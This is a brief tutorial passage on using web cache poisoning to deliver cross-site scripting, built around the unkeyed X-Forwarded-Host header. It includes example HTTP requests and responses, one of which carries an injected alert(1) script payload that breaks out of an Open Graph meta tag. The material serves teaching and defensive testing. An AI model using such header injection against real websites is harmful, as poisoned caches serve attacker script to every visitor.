 Using web cache poisoning to deliver an XSS attack
Perhaps the simplest web cache poisoning vulnerability to exploit is when unkeyed input is reflected in a cacheable
response without proper sanitization.
For example, consider the following request and response:
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: innocent-website.co.uk
HTTP/1.1 200 OK
Cache-Control: public
<meta property="og:image" content="https://innocent-website.co.uk/cms/social.png"
/>
Here, the value of the X-Forwarded-Host header is being used to dynamically generate an Open Graph image
URL, which is then reflected in the response. Crucially for web cache poisoning, the X-Forwarded-Host header is
often unkeyed. In this example, the cache can potentially be poisoned with a response containing a simple XSS
payload:
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"
HTTP/1.1 200 OK
Cache-Control: public
<meta property="og:image" content="https://a."><script>alert(1)</script>"
/cms/social.png" />